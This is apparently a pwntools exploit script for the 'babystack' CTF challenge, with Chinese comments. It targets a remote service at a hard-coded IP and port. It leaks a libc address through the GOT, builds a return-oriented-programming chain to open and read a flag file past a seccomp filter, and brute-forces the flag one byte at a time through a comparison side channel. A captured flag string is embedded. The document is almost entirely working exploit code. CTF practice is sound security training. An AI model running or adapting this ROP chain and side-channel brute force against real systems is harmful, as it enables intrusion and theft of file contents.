 #!/usr/bin/python
from pwn import *
import roputils
#--------------------Setting------------------------
EXCV = './babystack'
HOST = '47.100.64.113'
PORT = 20001
ENV = {"LD_PRELOAD":"./libc.so.6"}
context(log_level='debug')
e = ELF(EXCV)
LOCAL = 0
REMOTE = 1
if LOCAL:
    io = process(EXCV,env = ENV)
    libc = e.libc
if REMOTE:
    io = remote(HOST,PORT)
    libc = ELF('libc.so.6')
#--------------------Function-----------------------
#---------------------Data-------------------------
seccomp_start = 0x400A5F
start = 0x400930
puts_got = e.got['puts']
read_plt = e.plt['read']
puts_plt = e.plt['puts']
puts_off = libc.symbols['puts']
system_off = libc.symbols['system']
sh_off = next(libc.search('/bin/sh'))
write_off = libc.symbols['write']
open_off = libc.symbols['open']
main_arena_top_off = 0x3c4b78
top_base_off = 0xbe0
heap_exit_off = 0x1d0
rule_execve = 0x0000ffff0000003b
pop_rdi_ret_off = 0x0000000000021102
pop_rsi_ret_off = 0x00000000000202e8
pop_rdx_ret_off = 0x0000000000001b92
pop_rcx_ret_off = 0x00000000000d20a3
pop_rax_ret_off = 0x0000000000033544
pop_rbx_ret_off = 0x000000000002a69a
cmp_cl_rsi_off = 0xd72ce #cmp cl, byte ptr [rsi] ; je 0xd726d ; pop rbx ; ret
cmp_rax_bl_off = 0x0000000000138e89 #cmp byte ptr [rax], bl ; je 0x138e94 ; ret
bss = 0x601700
fd = 3
junk = 0;
filename = bss
flag = bss+0x100
#---------------------Code-------------------------
#gdb.attach(io)
flag_get = "hctf{9b03043a4ca1a9cd309790133c40be2729b101276dfdb42cfeba4e3d4efa7f96}"
#刚开始时候的 flag_get 应该设置为 ""
len_flag = len(flag_get)#保存这个长度的原因是flag比较长，脚本又容易崩，这样可以保证每次开始的时候可以接着上一次跑。
for i in xrange(255):
    for char in range(32,128):
        io.recvuntil('chance\n')
        io.sendline(str(puts_got))
        puts = io.recvline()
        puts = int(puts)
        libc_base = puts - puts_off
        pop_rdi = libc_base + pop_rdi_ret_off
        pop_rsi = libc_base + pop_rsi_ret_off
        pop_rdx = libc_base + pop_rdx_ret_off
        pop_rcx = libc_base + pop_rcx_ret_off
        pop_rax = libc_base + pop_rax_ret_off
        pop_rbx = libc_base + pop_rbx_ret_off
        cmp_cl_rsi = libc_base + cmp_cl_rsi_off
        cmp_bl_rax = libc_base + cmp_rax_bl_off
        _open = libc_base + open_off
        payload = 'a'*0x28
        payload += p64(pop_rdi) + p64(0)
        payload += p64(pop_rsi) + p64(bss)
        payload += p64(pop_rdx) + p64(16)
        payload += p64(read_plt)#input filename
        payload += p64(pop_rdi) + p64(filename)
        payload += p64(pop_rsi) + p64(0)
        payload += p64(pop_rdx) + p64(1)
        payload += p64(_open)#open flag
        payload += p64(pop_rdi) + p64(fd)
        payload += p64(pop_rsi) + p64(flag)
        payload += p64(pop_rdx) + p64(0x100)#read flag
        payload += p64(read_plt)
        payload += p64(pop_rax) + p64(flag+i+len_flag)
        payload += p64(pop_rbx) + p64(char)
        payload += p64(cmp_bl_rax)
        payload += '7o8v' + flag_get#通过附加这个字符串可以实时看到flag的爆破进度
        io.sendline(payload)
        io.send('flag\x00')
        result = io.recvn(12)
        if('system' in result):
            flag_get += chr(char)
            if(chr(char) == '}'):
                print "!!!!flag :" + flag_get
                raw_input()
            break
    io.clean()
信安之路